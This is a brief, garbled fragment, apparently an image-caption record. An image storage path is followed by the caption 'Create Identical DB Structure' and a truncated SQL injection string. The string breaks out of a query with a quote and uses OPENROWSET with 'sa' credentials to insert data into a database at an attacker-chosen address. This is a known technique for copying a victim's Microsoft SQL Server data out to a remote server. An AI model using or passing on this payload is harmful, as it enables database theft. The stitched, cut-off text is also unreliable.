 Create Identical DB Structure '; insert into OPENROWSET('SQLoledb', 'uid=sa; pwd=Pass 123; Network=DBMSSOCN; Address=my. IP,